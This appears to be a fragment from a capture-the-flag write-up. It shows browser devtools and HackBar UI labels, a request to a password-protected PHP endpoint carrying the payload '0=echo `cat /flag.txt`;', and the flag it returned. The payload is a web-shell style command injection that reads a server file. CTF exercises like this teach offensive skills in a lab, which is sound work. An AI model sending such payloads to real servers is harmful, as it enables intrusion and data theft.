 查看器 HackBar 控制台 调试器
Load URL
Split URL
Execute
/private
/KF2C2E85XJ.php?password=JRzPNLZz&&
0=echo `cat /flag.txt`;
Post data Referer User Agent
Cookies Clear All
flag{9167d4fe-2b36-471c-b76c-4eee1f40ce1d}